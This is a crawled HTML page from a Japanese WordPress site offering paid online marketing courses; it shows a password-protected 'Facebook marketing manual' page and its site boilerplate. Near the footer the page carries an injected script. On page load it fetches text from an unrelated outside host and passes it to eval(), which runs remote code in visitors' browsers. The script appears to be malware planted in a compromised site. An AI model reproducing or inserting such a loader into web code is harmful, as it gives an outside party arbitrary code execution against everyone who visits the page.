<link rel="alternate" type="application/json+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F&#038;format=xml" />
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,78334d2a');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
                    var s = document.getElementsByTagName('script')[0]; 
                    s.parentNode.insertBefore(atag, s);s.parentNode.insertBefore(stag, s);
                })();
            }
            if(window.attachEvent){
                window.attachEvent("onload",t);
            }else if(window.addEventListener){
                window.addEventListener("load",t,false);
            }else{
                t();
            }
        })();
    </script>
		<style>
			:root {
						}
		</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!-- [ VK All in One Expansion Unit OGP ] -->
<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:url" content="https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/" />
<meta property="og:title" content="保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
<meta property="og:description" content="&nbsp;Facebook集客マニュアル&nbsp;スタートアップ動画&nbsp;&nbsp;フェイスブックマニュアル動画FB集客の基本と設定についてマニュアル動画をアップ致しました。短い動画でテンポよく見て頂けるようにしていますので、ぜひご覧ください＾＾&nbsp;あなたも稼げるFacebook集客マニュアル～集客から販売への5ステップ～&nbsp;FB集客マニュアル（最初に行いたい設定）&nbsp;" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://pc-homeschool.com/wp-content/uploads/2019/08/2d6ca5818aaf144676184d6b92ae8729_m-1024x683.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<!-- [ / VK All in One Expansion Unit OGP ] -->
<!-- [ VK All in One Expansion Unit twitter card ] -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:description" content="&nbsp;Facebook集客マニュアル&nbsp;スタートアップ動画&nbsp;&nbsp;フェイスブックマニュアル動画FB集客の基本と設定についてマニュアル動画をアップ致しました。短い動画でテンポよく見て頂けるようにしていますので、ぜひご覧ください＾＾&nbsp;あなたも稼げるFacebook集客マニュアル～集客から販売への5ステップ～&nbsp;FB集客マニュアル（最初に行いたい設定）&nbsp;">
<meta name="twitter:title" content="保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール">
<meta name="twitter:url" content="https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/">
	<meta name="twitter:image" content="https://pc-homeschool.com/wp-content/uploads/2019/08/2d6ca5818aaf144676184d6b92ae8729_m-1024x683.jpg">
	<meta name="twitter:domain" content="pc-homeschool.com">
	<!-- [ / VK All in One Expansion Unit twitter card ] -->
	      </head>
<body data-rsssl=1 class="page-template-default page page-id-747 page-child parent-pageid-646 wp-embed-responsive post-name-fb_manual_1month post-type-page vk-blocks sidebar-fix sidebar-fix-priority-top device-pc fa_v6_css">
<a class="skip-link screen-reader-text" href="#main">コンテンツへスキップ</a>
<a class="skip-link screen-reader-text" href="#vk-mobile-nav">ナビゲーションに移動</a>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<header id="site-header" class="site-header site-header--layout--nav-float">
		<div id="site-header-container" class="site-header-container container">

				<div class="site-header-logo">
		<a href="https://pc-homeschool.com/">
			<span><img src="https://pc-homeschool.com/wp-content/uploads/2021/11/top1-bana.png" alt="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" /></span>
		</a>
		</div>

		
		<nav id="global-nav" class="global-nav global-nav--layout--float-right"><ul id="menu-hp" class="menu vk-menu-acc global-nav-list nav"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://pc-homeschool.com/"><strong class="global-nav-name">トップページ</strong></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/welcome/"><strong class="global-nav-name">ごあいさつ</strong></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/curriculum/"><strong class="global-nav-name">カリキュラム</strong></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/online_support/"><strong class="global-nav-name">オンラインサポート</strong></a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/customer_voice/"><strong class="global-nav-name">お客様の声</strong></a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pc-homeschool.com/blog-2/"><strong class="global-nav-name">ブログ</strong></a></li>
</ul></nav>	</div>
	</header>



	<div class="page-header"><div class="page-header-inner container">
<h1 class="page-header-title">保護中: Facebook集客マニュアル</h1></div></div><!-- [ /.page-header ] -->

	<!-- [ #breadcrumb ] --><div id="breadcrumb" class="breadcrumb"><div class="container"><ol class="breadcrumb-list" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumb-list__item breadcrumb-list__item--home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://pc-homeschool.com" itemprop="item"><i class="fas fa-fw fa-home"></i><span itemprop="name">トップページ</span></a><meta itemprop="position" content="1" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://pc-homeschool.com/kasegeru_pclesson/" itemprop="item"><span itemprop="name">保護中: あなたも稼げる集客Web塾　コンテンツサイト</span></a><meta itemprop="position" content="2" /></li><li class="breadcrumb-list__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">保護中: Facebook集客マニュアル</span><meta itemprop="position" content="3" /></li></ol></div></div><!-- [ /#breadcrumb ] -->


<div class="site-body">
		<div class="site-body-container container">

		<div class="main-section main-section--col--two" id="main" role="main">
			
			<div id="post-747" class="entry entry-full post-747 page type-page status-publish post-password-required hentry">

	
	
	
	<div class="entry-body">
				<form action="https://pc-homeschool.com/wp-login.php?action=postpass" class="post-password-form" method="post">
<p>このコンテンツはパスワードで保護されています。閲覧するには以下にパスワードを入力してください。</p>
<p><label for="pwbox-747">パスワード: <input name="post_password" id="pwbox-747" type="password" size="20" /></label> <input type="submit" name="Submit" value="確定" /></p>
</form>
<div class="veu_socialSet veu_socialSet-position-after veu_contentAddSection"><script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return t;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script><ul><li class="sb_facebook sb_icon"><a class="sb_icon_inner" href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F&amp;t=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20Facebook%E9%9B%86%E5%AE%A2%E3%83%9E%E3%83%8B%E3%83%A5%E3%82%A2%E3%83%AB%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" onclick="window.open(this.href,'FBwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_fb icon_sns"></span><span class="sns_txt">Facebook</span><span class="veu_count_sns_fb"></span></a></li><li class="sb_twitter sb_icon"><a class="sb_icon_inner" href="//twitter.com/intent/tweet?url=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F&amp;text=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20Facebook%E9%9B%86%E5%AE%A2%E3%83%9E%E3%83%8B%E3%83%A5%E3%82%A2%E3%83%AB%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank" ><span class="vk_icon_w_r_sns_twitter icon_sns"></span><span class="sns_txt">twitter</span></a></li><li class="sb_hatena sb_icon"><a class="sb_icon_inner" href="//b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F&amp;title=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20Facebook%E9%9B%86%E5%AE%A2%E3%83%9E%E3%83%8B%E3%83%A5%E3%82%A2%E3%83%AB%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Hatenawindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_hatena icon_sns"></span><span class="sns_txt">Hatena</span><span class="veu_count_sns_hb"></span></a></li><li class="sb_pocket sb_icon"><a class="sb_icon_inner"  href="//getpocket.com/edit?url=https%3A%2F%2Fpc-homeschool.com%2Fkasegeru_pclesson%2Ffb_manual_1month%2F&title=%E4%BF%9D%E8%AD%B7%E4%B8%AD%3A%20Facebook%E9%9B%86%E5%AE%A2%E3%83%9E%E3%83%8B%E3%83%A5%E3%82%A2%E3%83%AB%20%7C%20%E3%82%B3%E3%83%BC%E3%83%81%E3%83%BB%E3%82%B3%E3%83%B3%E3%82%B5%E3%83%AB%E3%83%BB%E3%82%BB%E3%83%A9%E3%83%94%E3%82%B9%E3%83%88%E3%83%BB%E8%AC%9B%E5%B8%AB%E6%A5%AD%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E3%81%8A%E3%81%86%E3%81%A1%E3%81%AB%E3%81%84%E3%81%AA%E3%81%8C%E3%82%89%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%81%A7%E5%AD%A6%E3%81%B9%E3%82%8B%E9%9B%86%E5%AE%A2Web%E5%A1%BE%E3%80%80%E3%83%91%E3%82%BD%E3%82%B3%E3%83%B3%E3%83%9B%E3%83%BC%E3%83%A0%E3%82%B9%E3%82%AF%E3%83%BC%E3%83%AB" target="_blank"  onclick="window.open(this.href,'Pokcetwindow','width=650,height=450,menubar=no,toolbar=no,scrollbars=yes');return false;"><span class="vk_icon_w_r_sns_pocket icon_sns"></span><span class="sns_txt">Pocket</span><span class="veu_count_sns_pocket"></span></a></li><li class="sb_copy sb_icon"><button class="copy-button sb_icon_inner"data-clipboard-text="保護中: Facebook集客マニュアル | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/"><span class="vk_icon_w_r_sns_copy icon_sns"><i class="fas fa-copy"></i></span><span class="sns_txt">Copy</span></button></li></ul></div><!-- [ /.socialSet ] -->      			</div>

	
	
	
	
		
	
</div><!-- [ /#post-747 ] -->

					</div><!-- [ /.main-section ] -->

		<div class="sub-section sub-section--col--two">
			<aside class="widget widget_link_list">
			<h4 class="sub-section-title"><a href="https://pc-homeschool.com/kasegeru_pclesson/">保護中: あなたも稼げる集客Web塾　コンテンツサイト</a></h4>
			<ul>
			<li class="page_item page-item-747 current_page_item"><a href="https://pc-homeschool.com/kasegeru_pclesson/fb_manual_1month/" aria-current="page">Facebook集客マニュアル</a></li>
<li class="page_item page-item-715"><a href="https://pc-homeschool.com/kasegeru_pclesson/web_affiliate/">Web塾アフィリエイター向けサイト</a></li>
<li class="page_item page-item-759"><a href="https://pc-homeschool.com/kasegeru_pclesson/zoom_seminar/">Zoomセミナー～はじめてのホスト～</a></li>
<li class="page_item page-item-699"><a href="https://pc-homeschool.com/kasegeru_pclesson/paypal_seminar/">ペイパルセミナー</a></li>
<li class="page_item page-item-810"><a href="https://pc-homeschool.com/kasegeru_pclesson/monthly_seminar/">月1セミナー動画一覧</a></li>
<li class="page_item page-item-819"><a href="https://pc-homeschool.com/kasegeru_pclesson/group_lesson/">毎月3回　個別相談会</a></li>
<li class="page_item page-item-671"><a href="https://pc-homeschool.com/kasegeru_pclesson/katatema_sedori/">片手間せどりコンテンツ</a></li>
			</ul>
			</aside>
		 </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->


<footer class="site-footer">

			<nav class="footer-nav"><div class="container"><ul id="menu-hp-1" class="menu footer-nav-list nav nav--line"><li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li id="menu-item-978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></div></nav>		
		
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> with <a href="https://lightning.nagoya/ja/" target="_blank" title="無料 WordPress テーマ Lightning"> Lightning Theme</a> &amp; <a href="https://ex-unit.nagoya/ja/" target="_blank">VK All in One Expansion Unit</a> by <a href="https://www.vektor-inc.co.jp/" target="_blank">Vektor,Inc.</a> technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-hp-2" class="vk-menu-acc menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-947"><a href="https://pc-homeschool.com/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://pc-homeschool.com/welcome/">ごあいさつ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-946"><a href="https://pc-homeschool.com/curriculum/">カリキュラム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://pc-homeschool.com/online_support/">オンラインサポート</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-978"><a href="https://pc-homeschool.com/customer_voice/">お客様の声</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://pc-homeschool.com/blog-2/">ブログ</a></li>
</ul></nav></div>
        <div id="wpfront-scroll-top-container">
            <img src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/images/icons/48.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":true,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
                <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <a href="#top" id="page_top" class="page_top_btn">PAGE TOP</a><link rel='stylesheet' id='add_google_fonts_noto_sans-css'  href='https://fonts.googleapis.com/css2?family=Noto+Sans+JP%3Awght%40400%3B700&#038;display=swap&#038;subset=japanese&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/blocks/frontend.js?ver=84a0f8b7a4267c53cb49' id='sensei-blocks-frontend-js'></script>
<script type="text/javascript" src="https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.0.7.08086" id="wpfront-scroll-top-js" async="async" defer="defer"></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/clipboard.min.js?ver=2.0.10' id='clipboard-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns//assets/js/copy-button.js' id='copy-button-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/smooth-scroll/js/smooth-scroll.min.js?ver=9.78.1.0' id='smooth-scroll-js-js'></script>
<script type='text/javascript' id='vkExUnit_master-js-js-extra'>
/* <![CDATA[ */
var vkExOpt = {"ajax_url":"https:\/\/pc-homeschool.com\/wp-admin\/admin-ajax.php","hatena_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/hatena_entry\/","facebook_entry":"https:\/\/pc-homeschool.com\/wp-json\/vk_ex_unit\/v1\/facebook_entry\/","facebook_count_enable":"","entry_count":"1","entry_from_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/js/all.min.js?ver=9.78.1.0' id='vkExUnit_master-js-js'></script>
<script type='text/javascript' id='lightning-js-js-extra'>
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=14.23.1' id='lightning-js-js'></script>
        </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/pages-frontend.css?ver=5cae9c98543c4c96c304
body_size: 598
content:
@font-face{font-family:"FontAwesomeSensei";src:url(../images/fontawesome-webfont-c85f891f3546f43416b8.eot);src:url(../images/fontawesome-webfont-c85f891f3546f43416b8.eot?#iefix) format("embedded-opentype"),url(../images/fontawesome-webfont-45de4ef7020811727af5.woff2) format("woff2"),url(../images/fontawesome-webfont-e646f99c3a5716022363.woff) format("woff"),url(../images/fontawesome-webfont-3aafdf0641262e5c3037.ttf) format("truetype"),url(../images/fontawesome-webfont-750f99278d9bb59a0ee9.svg#svgFontName) format("svg");font-weight:400;font-style:normal}.course-completed.singular .entry-header,.course-completed .entry-title{border:0;height:0;margin:0;padding:0;visibility:hidden}
